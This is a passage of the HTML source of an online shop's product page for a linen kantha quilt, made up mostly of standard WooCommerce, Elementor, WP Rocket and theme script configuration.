washable though preferably dry clean. \n\nThis can be uses as:-\nPicnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall d\u00e9cor, Wall hanging, Couch throw\n\nQuilt Size: 90 in x 108 in (228 cm x 274 cm)\n\nFabric: 100% Pure Linen\n\nWeight: 2-3kg","image":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3165461988_d3je-scaled.jpg","sku":"2544","offers":[{"@type":"Offer","price":"200.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"200.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14\/","seller":{"@type":"Organization","name":"Veetrag Linen","url":"https:\/\/veetraglinen.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"93177f410f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8884,"title":"Linen%20kantha%20quilt%2090%20x%20108%20in%2FPatchwork%20quilt%2F%20Linen%20Ethnic%20Quilt%20%2F%20linen%20Throw%20Gudri%20Rally%20Bedspread%20Blanket%20Coverlet%20%2F%20queen%20size%20quilt%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3165461988_d3je-scaled-1300x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8884,"title":"Linen%20kantha%20quilt%2090%20x%20108%20in%2FPatchwork%20quilt%2F%20Linen%20Ethnic%20Quilt%20%2F%20linen%20Throw%20Gudri%20Rally%20Bedspread%20Blanket%20Coverlet%20%2F%20queen%20size%20quilt%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.3165461988_d3je-scaled-1300x800.jpg"}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b8c04536d087664706893eeba8ea8239","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"648c996a74","wishlist_fragments_nonce":"c6064f8938","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"c58b83d248","compare_by_category":"no","compare_page_nonce":"8c0143bf98"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"